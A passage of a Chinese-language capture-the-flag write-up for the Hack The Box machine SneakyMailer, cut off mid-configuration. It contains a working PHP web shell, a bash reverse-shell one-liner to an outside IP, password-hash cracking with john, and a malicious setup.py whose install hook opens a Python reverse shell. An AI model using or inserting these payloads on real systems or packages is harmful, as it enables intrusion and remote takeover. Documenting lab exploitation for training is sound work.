
其内容如下:
========== Title: Module testing
========== To: low@debian
Hello low
Your current task is to install, test and then erase every python module you find in our PyPI service, let me know if you have any inconvenience.
====================
========== Title: Password reset
========== To: root@debian (root)
Hello administrator, I want to change this password for the developer account
Username: developer
Original-Password: m^AsY7vTKVT+dV1{WOU%@NaHkUAId3]C
Please notify me when you do it

====================成功获得用户凭据:
- 用户名:
developer - 密码:
m^AsY7vTKVT+dV1{WOU%@NaHkUAId3]C
尝试使用此凭据登录靶机FTP服务:

成功!!
点击dev文件夹,发现为网页目录,结合前期进行子域名枚举的发现,推测此目录为dev.sneakycorp.htb域名的根目录:

尝试向css文件夹写入网页木马sparkle.php,然后访问:
<?php
$command = $_GET["cmd"];
if (isset($command) && !empty($command)) {
system($command);
} else die("Hello, hello, I'm sparkle!");
?>
上传成功!接下来直接执行反弹Shell命令:
/bin/bash -c 'bash -i >& /dev/tcp/10.10.14.2/443 0>&1'
反弹Shell成功!!!
权限提升
移动至developer用户
进入系统之后,尝试查看/etc/passwd文件,确定靶机内的较高权限用户:
cat /etc/passwd | grep "/bin/bash"
成功发现developer用户!尝试使用之前在邮箱内获取到的登录凭据:
pypiserver提权
切换至developer用户后,对操作系统进行信息预收集,在/var/www目录下发现了pypi.sneakymailer.htb文件夹:

尝试访问http://pypi.sneakycorp.htb:8080/:

但进入Python包管理列表需要进行身份认证,直接读取.htpasswd文件内容:
pypi:$apr1$RV5c5YVs$U9.OTqF5n8K4mxWpSSR/p/直接使用john工具破解:
john ./pypi_hash.txt --wordlist=/usr/share/wordlists/rockyou.txt
成功获取用户凭据:
- 用户名:
pypi - 密码:
soufianeelhaoui
直接登录pypiserver:

登录成功!!接下来直接将反弹Shell的Python脚本打包成**PIP**包格式后上传至服务器。
首先创建目录,然后在目录中创建如下文件和子目录:

随后重点修改setup.py文件,创建一个继承自setuptools.command.install的类,并将类的包安装方法run()编写为反弹Shell的代码,最后使用setup()函数启动安装函数即可:
import os
import socket
import subprocess
from setuptools import setup
from setuptools.command.install import install
class ReverseShell(install):
def run(self):
lhost = "10.10.14.19"
lport = 4444
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((lhost, lport))
os.dup2(s.fileno(), 0)
os.dup2(s.fileno(), 1)
os.dup2(s.fileno(), 2)
p = subprocess.call(["/bin/bash", "-i"])
setup(name='reversepypi', version='0.0.1', description='reverse a shell', url='http://127.0.0.1/', author='sparkle', author_email='sparkle@test.com', license='MIT', zip_safe=False, cmdclass={'install': ReverseShell})编写完成后创建~/.pypirc文件,指定远程PIP服务器的地址和用户凭据:
[distutils]
index-servers = htb_sneakymailer
